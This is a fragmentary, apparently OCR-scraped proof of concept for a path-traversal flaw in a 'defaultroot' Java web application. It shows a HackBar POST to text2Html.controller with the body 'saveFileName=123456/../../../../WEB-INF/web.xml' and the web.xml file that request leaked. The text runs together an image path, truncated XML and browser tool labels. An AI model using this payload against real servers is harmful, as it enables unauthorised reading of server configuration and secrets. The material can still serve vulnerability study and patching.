 127.0.0.1:7001/defaultroot/convertFile/text2Html.controller
<web-app xmlns="http://java.sun.com/xml/ns/j2ee" xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xsi:schemaLocation="http:
http://java.sun.com/xml/ns/j2ee/web-app_2_4.xsd" version="2.4">
<display-name>defaultroot</display-name>
<jsp-config>
<jsp-property-group>
<description>
Special property group for JSP Configuration.
</description>
<display-name>JSPConfiguration</display-name>
<url-pattern>*.jsp</url-pattern>
<el-ignored>true</el-ignored>
<page-encoding>UTF-8</page-encoding>
<scripting-invalid>false</scripting-invalid>
<!--<include-prelude></include-prelude>
Elements Console Audits Sources Network Performance Memory Application EditThisCookie Security HackBar superSearchPlusTools
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING
URL
http://127.0.0.1:7001/defaultroot/convertFile/text2Html.controller
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
saveFileName=123456/../../../../WEB-INF/web.xml&moduleName=html